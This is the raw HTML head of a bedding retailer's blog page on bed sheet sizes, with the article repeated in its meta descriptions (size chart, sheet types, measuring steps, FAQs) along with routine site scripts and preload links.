

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.turmerry.com/blogs/dreamerry/bed-sheet-sizes
body_size: 179941
content:
<!doctype html>
<!--[if IE 9]>
 <html class="ie9 no-js " lang="en">
<![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html  class="no-js" lang="en">
<!--<![endif]-->
<head>
  <meta charset="utf-8"/>
  <meta name="theme-color" content="#407582"/>
  <meta name="author" content="p-themes"/>
  <meta name="viewport" content="width=device-width,initial-scale=1"/>
  <meta name="keywords" content=""/>
  <meta name="p:domain_verify" content="2fbbf8767dac7bcbea043800a585d4dd"/>
  <!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
  <meta name="google-site-verification" content="f9D6XC1VrZ2VWlUHlsHyRBrhlfoLtYnV5utPd8Q9zNQ"/><link rel="shortcut icon" href="//www.turmerry.com/cdn/shop/files/favicon_79c9c809-abca-4834-be26-e414362c5f40_32x32.png?v=1643690650" type="image/png"><title>Bed Sheet Sizes</title><meta name="description" content="Bed sheets protect the mattress from dust and grime. Read and understand the different types of bed sheet sizes and the purposes they serve."><!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Turmerry">
<meta property="og:url" content="https://www.turmerry.com/blogs/dreamerry/bed-sheet-sizes">
<meta property="og:title" content="Bed Sheet Sizes">
<meta property="og:type" content="article">
<meta property="og:description" content="Hey there, sleepyheads! Have you ever been snuggled up in bed, only to find your sheets slipping off the corners or
  leaving your toes peeking out from underneath? Don't worry, we've all been there! Luckily, the secret to a perfectly
  fitted sheet lies in understanding bed sheet sizes. Whether you're snoozing on a twin or sprawling out on a California
  king, it's important to know which size will fit your mattress. So, kick off your slippers and join us as we unravel
  the mysteries of bed sheet sizes and get you one step closer to the coziest, most comfortable sleep ever!

  



  Key Takeaways:
  
    Bed sheets help protect your mattress from dust, dirt, and sweat. They can also act as a barrier against
      allergens and other irritants.
    The size of your bed sheet is determined by the size of your mattress
    It's crucial to check sizing information for bed sheets as they may vary across countries and regions,
    When shopping for bed sheets, it's important to prioritize factors such as comfort, durability, and ease of
      care, in addition to size and fit.
  







Bed sheet sizes chart

  
    
      MATTRESS TYPES
      SIZES (inches)
      FITTED SHEETS (Inches)
      FLAT SHEET (Inches)
      COMFORTER(Inches)
      BED SKIRT(Inches)
    
  
  
    
      Crib
      28 x 52
      28 x 52  - 54
       NA
      30 - 36 x 46 - 50
      NA
    
    
      Twin
      38 x 75
      39 - 40 x 75 - 76
      60 - 75 x 90 -102
      68 x 86
      38 x 75
    
    
      Twin XL
      38 x 80
      39 - 40 x 80
      60 - 75 x 102 -114
      68 x 90
      38 x 80
    
    
      Full/Double
      54 x 75
      54 - 55 x 76
      84 - 90 x 90 - 96
      86 x 86
      54 x 75
    
    
      Queen
      60 x 80
      62 x 82
      92 - 102 x 88 - 115
      90 x 90
      60 x 80
    
    
      Standard King
      76 x 80
      78 x 82
      102 - 110 x 88 - 115
      104 - 106 x 90 - 92
      76 x 80
    
    
      California King
      72 x 84
      73 x 84 - 85
      108 - 111 x 102 - 114
      102 x 96
      72 x 84
    
  

Crib
Crib-size sheets are soft and thin to provide the best comfort for newborns, infants, and toddlers. Sheets are the only bedding cover you will get for crib size, as crib size bed
  skirts don't exist, and babies cannot sleep on flat sheets.
Twin

With a width of 38 inches and a length of 75 inches, a twin size sheet fits perfectly on a twin size bed. This one is
  perfect for children or single sleepers, as well as for smaller spaces like dorm rooms or guest bedrooms. Twin sheets
  are also ideal for bunk beds and trundles.
Twin XL

Twin XL sheets are suitable for Twin XL
    mattresses and measures 38 inches wide by 80 inches long. This size is slightly longer than a standard Twin
  size, so it's an ideal choice if you're tall or just want a little extra space at night. As most college dorm
  mattresses are Twin XL in size, these sheets are also popular among dorm rooms.
Full (double)

For those who prefer a smaller bed, there's the full size. Sheets that fit a full mattress measures 54 inches wide by 75
  inches long. This size is mostly preferred by single sleepers who likes a little extra room to spread out
Queen

Sheets made for a queen bed measures 60 inches wide by 80 inches long, giving couples enough space to enjoy a cozy
  night's sleep together.
King

76 inches wide by 80 inches long, king sized sheets are specifically made to fit a king size bed. They provide ample
  space for couples who want more room to move around comfortably while sleeping. Aside from that, these sheets are also
  great for anyone who share their bed with children and pets.
California king

California King sheets are designed to fit mattresses
  that measure 72 inches wide by 84 inches long. This size is longer and narrower than the standard King size, making it
  a great choice for taller sleepers or those who want a longer bed without taking up as much floor space.

What are the different types of sheets?


  
    Fitted Sheets
  

Fitted sheets are elasticated at the edges, and they have the exact size of the mattress. Big bed sheet sizes may fit
  small mattresses, but the reverse is not possible. Ideally, a fitted sheet should only be used with its corresponding
  mattress.

  
    Flat Sheets
  

Unlike a fitted sheet, flat sheets are bigger than the mattresses they are made for, as they
  are not elasticated and need to be tucked under them. You will know whether the new sheets are good for your mattress
  if you look at the sheet’s dimensions.
If the flat sheet is bigger than your mattress by at least 4 inches, then you will have a good fit. Naturally, a
  small, flat sheet will fall short of fitting your mattress properly.


  
    Duvet Cover
  

Duvet covers are nothing but a covering for your comforter that drapes along the edge of the mattress and covers it
  completely. Unlike bed sheets, you cannot tuck the comforter under the mattress. Duvet covers range between 70 - 100
  inches in width and 70 - 106 inches in length. For best results, get right size duvet cover that nicely complements
  your comforter size.


  
    Bed Skirt
  

If you do not use a mattress foundation or your bed
    frame does not have a solid bottom, a bed skirt comes to your rescue and bridges the gap between the bed and the
  floor. However, instead of a bed skirt, you can also use an oversized bed sheet and let the sheet hang along the sides
  instead of tucking it.
How to find the right bed sheet for you?

Finding the right sheet starts with knowing the dimensions - length, width, and mattress depth. If you know them,
  well done. Otherwise, you can follow these steps to quickly identify which of the standard mattress sizes your
  bed fits.
Step 1: Strip your bed of everything - sheets, pillows, linens and bare the mattress
Step 2: Take a measuring tape and hold it end to end from one side of the mattress to another. As
  you measure across, you now have the width
Step 3: To measure the length, hold the tape from along the center and measure it end to end from
  the top to the bottom of the mattress.
Step 4: To measure the mattress depth, pick a point on the upper edge of the mattress and work your
  way down to the corresponding lowest point on the mattress’s lower edge. Be careful not to include your box spring or
  foundation in this process.
Once you've got your mattress measurements sorted, it's time to choose the perfect bed sheet. Your fitted sheet
  should fit snugly around the mattress, without any wrinkles or gaps. And your flat sheet should be larger than the
  mattress, with enough fabric to tuck in on all sides. This will keep it in place and prevent it from slipping off
  during the night. Plus, it'll be long enough to cover your pillows for that picture-perfect look.
If you're in the market for a duvet cover, make sure it matches the size of your comforter or duvet. This way, you
  can guarantee a snug fit and prevent any shifting or sliding.
Conclusion
By determining the size of your mattress and its depth, you can effortlessly choose the correct sheet size.
  Furthermore, understanding the various sizing standards used in different countries can be helpful if you plan to buy
  sheets from overseas. Now that you know all about finding the right bed sheet size, kick back, unwind, and let your
  worries drift away. Sweet dreams!

FAQs
1. How often should you replace the bed sheets?
A good bed sheet can last for a long time if used properly. However, if you don’t like the aged and faded look of an
  old bed sheet, you can replace your old sheets once every 2 - 3 years. Here are pointers to help you understand
  whether it’s time to re-furnish your bedding:

  Fading colors and prints
  Thinning of fabric
  Sheets tear easily
  Threads become loose and come out from the sides
  Yellowing of the sheet due to bodily oils

2. How to wash bed sheets so that they last for a long time?
Bedsheets need to be washed once every two weeks to keep them clean and make them last longer. However, you can wash
  it more frequently according to your convenience.
3. Which fabrics make the best bed sheets?
People are partial to some fabrics more than others. So, both silk and cotton can be excellent or poor-quality bed
  sheets - your comfort depends on your preference. Here we have listed the best fabrics that help make good quality bed
  sheets:

  
    COTTON
  

Cotton is one of the most popular fabrics in the world. It is soft to touch, breathable, affordable, and lasts long
  if you care for it. Moreover, you won’t find a lot of people who are allergic to cotton. Thus, cotton fabric is
  suitable for people of all age groups - from infants to the aged.
Bed sheets made from high thread count Organic cotton, Egyptian cotton, and Pima cotton are the most comfortable
  cotton sheets.

  
    TENCEL
  

Cellulose from eucalyptus trees is used to create this natural fabric. Sheets made from Tencel are soft and have
  moisture-wicking properties. They are breathable too - this regulates body temperature while sleeping. However, Tencel
  sheets will be fairly expensive as the fabric itself needs to be prepared industrially through a lengthy process.

  
    BAMBOO RAYON
  

It is a soft and silky all-natural fabric that makes cozy and durable bedsheets. Moreover, sheet piling is absent in
  bamboo rayon sheets.

  
    POLYESTER
  

Lastly, you have very affordable polyester sheets. They are easily washable, thus resistant to stains; they don’t
  wrinkle and are resistant to wear and tear. As a result, polyester sheets last for a long time. However, they may feel
  uncomfortable to people with sensitive skin.
4. Where to find bed sheets for non-standard mattresses?
Vendors and retailers who custom make or sell non-standard mattresses have stocks of non-standard bed sheet sizes and
  other bedding, like comforters and duvets. However, if you cannot find them ready-made at these vendors, then you have
  to place an order to get them custom-made. Looking online may also get you some good leads.
5. Can you use two twin XL sheets on a split king mattress?
Yes, you can use two twin XL sheets on a split
    king mattress. A split king mattress is essentially two twin XL mattresses placed side-by-side, so using two
  twin XL sheets is a common solution. Just make sure to tuck in the sheets tightly between the two mattresses to avoid
  any slipping or bunching.
6. Does a full size flat sheet fit a full XL mattress?
As you know, a full-size mattress is 54 inches by 75 inches, while a full XL measures 54 inches by 80 inches. This
  means that a full-size flat sheet, which typically measures around 81 inches by 96 inches, may be too short in length
  to cover the full length of a full XL mattress. However, it may still be possible to use a full-size flat sheet on a
  full XL mattress if you are willing to tuck in the sides and the bottom of the sheet.
7. Why does my fitted sheet keep slipping off my latex mattress?
There are a few common reasons why your fitted sheet might keep slipping off a latex mattress:

Incorrect Sheet Size: If your fitted sheet is too small for your mattress, it won't be able to stay
  in place properly. Make sure you have the correct sheet size for your mattress.
Elastic Quality: The elastic around the edges of the fitted sheet might be too loose or worn out,
  failing to provide enough grip to keep the sheet in place.
Latex Mattress Height: If your latex mattress is thicker than standard mattresses, it may be harder
  to find fitted sheets that are designed to accommodate that height. If the sheet's elastic doesn't stretch enough, it
  will easily come off.
Incorrect Placement: It's important to make sure you are properly placing the fitted sheet on your
  mattress. Make sure the elastic is placed securely around each corner of the mattress and that the sheet is pulled
  taut.
Movement during Sleep: If you move around a lot in your sleep, it can cause the fitted sheet to come
  off. In this case, you may want to try securing the sheet with sheet straps or clips to keep it in place.
8. Can you use a twin size flat sheet for a twin XL mattress?
If you use a twin size flat sheet on a twin XL mattress, it may not cover the entire mattress, and the corners may
  not stay in place as well. However, if you tuck the sheet in tightly and use sheet straps or suspenders to hold it in
  place, it can work as a temporary solution.
For a better fit, it's recommended to use a twin XL flat sheet that is specifically designed to fit the longer
  mattress.
9. Can you use a queen size flat sheet for a king size mattress?
A queen flat sheet will be too narrow and too short to fully cover the king size mattress. If you are in a pinch and
  do not have a king size flat sheet available, you could try using the queen size flat sheet by tucking the excess
  material tightly under the mattress on each side, but this may not be a perfect solution as it may come undone during
  the night.
Related blog posts:
1. Sateen vs. Percale
        Sheets- Which One You Should Buy?

2. Your Guide to Choosing an Organic
        Sheet Set

3. How
        Often Should You Wash and Clean Your Sheets?

4. Hanging
        by a Thread: The Best Thread Count for Bedsheets

5. How to Care for Your
        Sheets? An In-Depth View
">

<meta property="og:image" content="http://www.turmerry.com/cdn/shop/articles/bed-sheet-sizes-main-imge_e7a433b9-4c73-4278-b749-13bbb94dbd4f_1200x1200.jpg?v=1745384609">
<meta property="og:image:secure_url" content="https://www.turmerry.com/cdn/shop/articles/bed-sheet-sizes-main-imge_e7a433b9-4c73-4278-b749-13bbb94dbd4f_1200x1200.jpg?v=1745384609">



<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Bed Sheet Sizes">
<meta name="twitter:description" content="Hey there, sleepyheads! Have you ever been snuggled up in bed, only to find your sheets slipping off the corners or
  leaving your toes peeking out from underneath? Don't worry, we've all been there! Luckily, the secret to a perfectly
  fitted sheet lies in understanding bed sheet sizes. Whether you're snoozing on a twin or sprawling out on a California
  king, it's important to know which size will fit your mattress. So, kick off your slippers and join us as we unravel
  the mysteries of bed sheet sizes and get you one step closer to the coziest, most comfortable sleep ever!

  



  Key Takeaways:
  
    Bed sheets help protect your mattress from dust, dirt, and sweat. They can also act as a barrier against
      allergens and other irritants.
    The size of your bed sheet is determined by the size of your mattress
    It's crucial to check sizing information for bed sheets as they may vary across countries and regions,
    When shopping for bed sheets, it's important to prioritize factors such as comfort, durability, and ease of
      care, in addition to size and fit.
  







Bed sheet sizes chart

  
    
      MATTRESS TYPES
      SIZES (inches)
      FITTED SHEETS (Inches)
      FLAT SHEET (Inches)
      COMFORTER(Inches)
      BED SKIRT(Inches)
    
  
  
    
      Crib
      28 x 52
      28 x 52  - 54
       NA
      30 - 36 x 46 - 50
      NA
    
    
      Twin
      38 x 75
      39 - 40 x 75 - 76
      60 - 75 x 90 -102
      68 x 86
      38 x 75
    
    
      Twin XL
      38 x 80
      39 - 40 x 80
      60 - 75 x 102 -114
      68 x 90
      38 x 80
    
    
      Full/Double
      54 x 75
      54 - 55 x 76
      84 - 90 x 90 - 96
      86 x 86
      54 x 75
    
    
      Queen
      60 x 80
      62 x 82
      92 - 102 x 88 - 115
      90 x 90
      60 x 80
    
    
      Standard King
      76 x 80
      78 x 82
      102 - 110 x 88 - 115
      104 - 106 x 90 - 92
      76 x 80
    
    
      California King
      72 x 84
      73 x 84 - 85
      108 - 111 x 102 - 114
      102 x 96
      72 x 84
    
  

Crib
Crib-size sheets are soft and thin to provide the best comfort for newborns, infants, and toddlers. Sheets are the only bedding cover you will get for crib size, as crib size bed
  skirts don't exist, and babies cannot sleep on flat sheets.
Twin

With a width of 38 inches and a length of 75 inches, a twin size sheet fits perfectly on a twin size bed. This one is
  perfect for children or single sleepers, as well as for smaller spaces like dorm rooms or guest bedrooms. Twin sheets
  are also ideal for bunk beds and trundles.
Twin XL

Twin XL sheets are suitable for Twin XL
    mattresses and measures 38 inches wide by 80 inches long. This size is slightly longer than a standard Twin
  size, so it's an ideal choice if you're tall or just want a little extra space at night. As most college dorm
  mattresses are Twin XL in size, these sheets are also popular among dorm rooms.
Full (double)

For those who prefer a smaller bed, there's the full size. Sheets that fit a full mattress measures 54 inches wide by 75
  inches long. This size is mostly preferred by single sleepers who likes a little extra room to spread out
Queen

Sheets made for a queen bed measures 60 inches wide by 80 inches long, giving couples enough space to enjoy a cozy
  night's sleep together.
King

76 inches wide by 80 inches long, king sized sheets are specifically made to fit a king size bed. They provide ample
  space for couples who want more room to move around comfortably while sleeping. Aside from that, these sheets are also
  great for anyone who share their bed with children and pets.
California king

California King sheets are designed to fit mattresses
  that measure 72 inches wide by 84 inches long. This size is longer and narrower than the standard King size, making it
  a great choice for taller sleepers or those who want a longer bed without taking up as much floor space.

What are the different types of sheets?


  
    Fitted Sheets
  

Fitted sheets are elasticated at the edges, and they have the exact size of the mattress. Big bed sheet sizes may fit
  small mattresses, but the reverse is not possible. Ideally, a fitted sheet should only be used with its corresponding
  mattress.

  
    Flat Sheets
  

Unlike a fitted sheet, flat sheets are bigger than the mattresses they are made for, as they
  are not elasticated and need to be tucked under them. You will know whether the new sheets are good for your mattress
  if you look at the sheet’s dimensions.
If the flat sheet is bigger than your mattress by at least 4 inches, then you will have a good fit. Naturally, a
  small, flat sheet will fall short of fitting your mattress properly.


  
    Duvet Cover
  

Duvet covers are nothing but a covering for your comforter that drapes along the edge of the mattress and covers it
  completely. Unlike bed sheets, you cannot tuck the comforter under the mattress. Duvet covers range between 70 - 100
  inches in width and 70 - 106 inches in length. For best results, get right size duvet cover that nicely complements
  your comforter size.


  
    Bed Skirt
  

If you do not use a mattress foundation or your bed
    frame does not have a solid bottom, a bed skirt comes to your rescue and bridges the gap between the bed and the
  floor. However, instead of a bed skirt, you can also use an oversized bed sheet and let the sheet hang along the sides
  instead of tucking it.
How to find the right bed sheet for you?

Finding the right sheet starts with knowing the dimensions - length, width, and mattress depth. If you know them,
  well done. Otherwise, you can follow these steps to quickly identify which of the standard mattress sizes your
  bed fits.
Step 1: Strip your bed of everything - sheets, pillows, linens and bare the mattress
Step 2: Take a measuring tape and hold it end to end from one side of the mattress to another. As
  you measure across, you now have the width
Step 3: To measure the length, hold the tape from along the center and measure it end to end from
  the top to the bottom of the mattress.
Step 4: To measure the mattress depth, pick a point on the upper edge of the mattress and work your
  way down to the corresponding lowest point on the mattress’s lower edge. Be careful not to include your box spring or
  foundation in this process.
Once you've got your mattress measurements sorted, it's time to choose the perfect bed sheet. Your fitted sheet
  should fit snugly around the mattress, without any wrinkles or gaps. And your flat sheet should be larger than the
  mattress, with enough fabric to tuck in on all sides. This will keep it in place and prevent it from slipping off
  during the night. Plus, it'll be long enough to cover your pillows for that picture-perfect look.
If you're in the market for a duvet cover, make sure it matches the size of your comforter or duvet. This way, you
  can guarantee a snug fit and prevent any shifting or sliding.
Conclusion
By determining the size of your mattress and its depth, you can effortlessly choose the correct sheet size.
  Furthermore, understanding the various sizing standards used in different countries can be helpful if you plan to buy
  sheets from overseas. Now that you know all about finding the right bed sheet size, kick back, unwind, and let your
  worries drift away. Sweet dreams!

FAQs
1. How often should you replace the bed sheets?
A good bed sheet can last for a long time if used properly. However, if you don’t like the aged and faded look of an
  old bed sheet, you can replace your old sheets once every 2 - 3 years. Here are pointers to help you understand
  whether it’s time to re-furnish your bedding:

  Fading colors and prints
  Thinning of fabric
  Sheets tear easily
  Threads become loose and come out from the sides
  Yellowing of the sheet due to bodily oils

2. How to wash bed sheets so that they last for a long time?
Bedsheets need to be washed once every two weeks to keep them clean and make them last longer. However, you can wash
  it more frequently according to your convenience.
3. Which fabrics make the best bed sheets?
People are partial to some fabrics more than others. So, both silk and cotton can be excellent or poor-quality bed
  sheets - your comfort depends on your preference. Here we have listed the best fabrics that help make good quality bed
  sheets:

  
    COTTON
  

Cotton is one of the most popular fabrics in the world. It is soft to touch, breathable, affordable, and lasts long
  if you care for it. Moreover, you won’t find a lot of people who are allergic to cotton. Thus, cotton fabric is
  suitable for people of all age groups - from infants to the aged.
Bed sheets made from high thread count Organic cotton, Egyptian cotton, and Pima cotton are the most comfortable
  cotton sheets.

  
    TENCEL
  

Cellulose from eucalyptus trees is used to create this natural fabric. Sheets made from Tencel are soft and have
  moisture-wicking properties. They are breathable too - this regulates body temperature while sleeping. However, Tencel
  sheets will be fairly expensive as the fabric itself needs to be prepared industrially through a lengthy process.

  
    BAMBOO RAYON
  

It is a soft and silky all-natural fabric that makes cozy and durable bedsheets. Moreover, sheet piling is absent in
  bamboo rayon sheets.

  
    POLYESTER
  

Lastly, you have very affordable polyester sheets. They are easily washable, thus resistant to stains; they don’t
  wrinkle and are resistant to wear and tear. As a result, polyester sheets last for a long time. However, they may feel
  uncomfortable to people with sensitive skin.
4. Where to find bed sheets for non-standard mattresses?
Vendors and retailers who custom make or sell non-standard mattresses have stocks of non-standard bed sheet sizes and
  other bedding, like comforters and duvets. However, if you cannot find them ready-made at these vendors, then you have
  to place an order to get them custom-made. Looking online may also get you some good leads.
5. Can you use two twin XL sheets on a split king mattress?
Yes, you can use two twin XL sheets on a split
    king mattress. A split king mattress is essentially two twin XL mattresses placed side-by-side, so using two
  twin XL sheets is a common solution. Just make sure to tuck in the sheets tightly between the two mattresses to avoid
  any slipping or bunching.
6. Does a full size flat sheet fit a full XL mattress?
As you know, a full-size mattress is 54 inches by 75 inches, while a full XL measures 54 inches by 80 inches. This
  means that a full-size flat sheet, which typically measures around 81 inches by 96 inches, may be too short in length
  to cover the full length of a full XL mattress. However, it may still be possible to use a full-size flat sheet on a
  full XL mattress if you are willing to tuck in the sides and the bottom of the sheet.
7. Why does my fitted sheet keep slipping off my latex mattress?
There are a few common reasons why your fitted sheet might keep slipping off a latex mattress:

Incorrect Sheet Size: If your fitted sheet is too small for your mattress, it won't be able to stay
  in place properly. Make sure you have the correct sheet size for your mattress.
Elastic Quality: The elastic around the edges of the fitted sheet might be too loose or worn out,
  failing to provide enough grip to keep the sheet in place.
Latex Mattress Height: If your latex mattress is thicker than standard mattresses, it may be harder
  to find fitted sheets that are designed to accommodate that height. If the sheet's elastic doesn't stretch enough, it
  will easily come off.
Incorrect Placement: It's important to make sure you are properly placing the fitted sheet on your
  mattress. Make sure the elastic is placed securely around each corner of the mattress and that the sheet is pulled
  taut.
Movement during Sleep: If you move around a lot in your sleep, it can cause the fitted sheet to come
  off. In this case, you may want to try securing the sheet with sheet straps or clips to keep it in place.
8. Can you use a twin size flat sheet for a twin XL mattress?
If you use a twin size flat sheet on a twin XL mattress, it may not cover the entire mattress, and the corners may
  not stay in place as well. However, if you tuck the sheet in tightly and use sheet straps or suspenders to hold it in
  place, it can work as a temporary solution.
For a better fit, it's recommended to use a twin XL flat sheet that is specifically designed to fit the longer
  mattress.
9. Can you use a queen size flat sheet for a king size mattress?
A queen flat sheet will be too narrow and too short to fully cover the king size mattress. If you are in a pinch and
  do not have a king size flat sheet available, you could try using the queen size flat sheet by tucking the excess
  material tightly under the mattress on each side, but this may not be a perfect solution as it may come undone during
  the night.
Related blog posts:
1. Sateen vs. Percale
        Sheets- Which One You Should Buy?

2. Your Guide to Choosing an Organic
        Sheet Set

3. How
        Often Should You Wash and Clean Your Sheets?

4. Hanging
        by a Thread: The Best Thread Count for Bedsheets

5. How to Care for Your
        Sheets? An In-Depth View
">
  

  
  <link rel="canonical" href="https://www.turmerry.com/blogs/dreamerry/bed-sheet-sizes">



<script type='text/javascript'>
  var x = window.parent.location.href;
  if(x.includes("index.php") || x.includes("index.html") || x.includes("index.htm") || x.includes("home.php") || x.includes("home.html") || x.includes("home.htm")
     || x.includes("/home") || x.includes("/*") || x.includes("/index")
     || x.includes("turmerry.com//") || x.includes("turmerry.com///") || x.includes("turmerry.com////") || x.includes("turmerry.com/////") || x.includes("turmerry.com//////") || x.includes("turmerry.com///////") || x.includes("turmerry.com////////") || x.includes("turmerry.com/////////") || x.includes("turmerry.com//////////"))
  {
    window.parent.location.href="https://www.turmerry.com/"
  }
  
</script>



  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://www.turmerry.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Organic Lifestyle, Sleep and Mattress Blog",
          "item": "https://www.turmerry.com/blogs/dreamerry"
        }, {
          "@type": "ListItem",
          "position": 3,
          "name": "Organic Lifestyle, Sleep and Mattress Blog",
          "item": "https://www.turmerry.com/blogs/dreamerry/bed-sheet-sizes"
        }]
  }
  </script>





  <meta property="og:url" content="https://www.turmerry.com/blogs/dreamerry/bed-sheet-sizes">
  <meta property="og:site_name" content="Turmerry">






  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="Bed Sheet Sizes">
  <meta name="twitter:description" content="Hey there, sleepyheads! Have you ever been snuggled up in bed, only to find your sheets slipping off the corners or leaving your toes peeking out from underneath? Don&#39;t worry, we&#39;ve all been there! Luckily, the secret to a perfectly fitted sheet lies in understanding bed sheet sizes. Whether you&#39;re snoozing on a twin or sprawling out on a California king, it&#39;s important to know which size will fit your mattress. So, kick off your slippers and join us as we unravel the mysteries of bed sheet sizes and get you one step closer to the coziest, most comfortable sleep ever! Key Takeaways: Bed sheets help protect your mattress from dust, dirt, and sweat. They can also act as a barrier against allergens and other irritants. The size of your bed sheet is determined by the size of your mattress">
  
  
    
    
    
  <meta property="twitter:image" content="http://cdn.shopify.com/s/files/1/0255/9777/1885/files/bed-sheet-sizes.jpg?v=1675149939">
    
  
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebPage",
  "@id": "https:\/\/www.turmerry.com\/blogs\/dreamerry\/bed-sheet-sizes#webpage",
  "name": "Bed Sheet Sizes",
  "description": "Hey there, sleepyheads! Have you ever been snuggled up in bed, only to find your sheets slipping off the corners or\n  leaving your toes peeking out from underneath? Don't worry, we've all been there! Luckily, the secret to a perfectly\n  fitted sheet lies in understanding bed sheet sizes. Whether you're snoozing on a...",
  "url": "https:\/\/www.turmerry.com\/blogs\/dreamerry\/bed-sheet-sizes",
  "inLanguage": "en",
  "isAccessibleForFree": true
}
</script>

  <link rel="preload" href="//www.turmerry.com/cdn/shop/t/55/assets/daa.css?v=1981937656206183551762678231" as="style">
<link rel="preload" href="//www.turmerry.com/cdn/shop/t/55/assets/theme.css?v=97699092817353382091769061610" as="style">

<link rel="preload" href="https://api.fastbundle.co/react-src/static/css/main.min.css" as="style">
<link rel="preload" href="https://api.fastbundle.co/react-src/static/css/main.min.css?rgn=84854" as="style">
<link rel="preload" href="https://cdn.shopify.com/extensions/93b6836d-dfcd-4db4-aeb5-2f898e6cd3a1/1.28.0/assets/app.css" as="style">
<link rel="preload" href="https://www.turmerry.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" as="style">
<link rel="preload" href="https://cdn.shopify.com/extensions/7d130b81-2445-42f2-b4a4-905651358e17/wod-preorder-now-28/assets/preorder-now-source.css" as="style">

<link rel="preload" href="https://fonts.googleapis.com/icon?family=Material+Icons" as="style">
<link rel="preload" href="https://fonts.googleapis.com/css2?family=Raleway&display=swap" as="style">
<link rel="preload" href="https://fonts.googleapis.com/css2?family=Courgette&display=swap" as="style">
<link rel="preload" href="https://fonts.googleapis.com/css2?family=Abril+Fatface&display=swap" as="style">
<link rel="preload" href="https://fonts.googleapis.com/css?family=Libre+Baskerville:400,400i,700&display=swap" as="style">
<link rel="preload" href="https://fonts.googleapis.com/css?family=Open%20Sans:100,200,300,400,500,600,700,800,900" as="style">
<link rel="preload" href="https://fonts.googleapis.com/css2?family=Josefin+Sans:ital,wght@0,100..700;1,100..700&display=swap" as="style">
<link rel="preload" href="https://fonts.googleapis.com/css?family=Courgette%7CMerriweather%7CMerriweather+Sans%7CPacifico&display=swap" as="style">

<link rel="preload" href="//www.turmerry.com/cdn/shop/t/55/assets/daa.js?v=106132478213027489931762682214" as="script">
<link rel="preload" href="//www.turmerry.com/cdn/shop/t/55/assets/vendor.min.js?v=106945309467404108261760086955" as="script">
<link rel="preload" href="//www.turmerry.com/cdn/shop/files/pandectes-rules.js?v=15099555710428403918" as="script">
  <script type="text/javascript">
    function removeLazy(){var myStringArray = document.querySelectorAll('img.removelazyload');var arrayLength = myStringArray.length;if(arrayLength>0){for (var i = 0; i < arrayLength; i++) {myStringArray[i].removeAttribute('loading');}}}removeLazy();window.addEventListener('DOMContentLoaded', (event) => {removeLazy();setTimeout(removeLazy, 1000);setTimeout(removeLazy, 2000);});
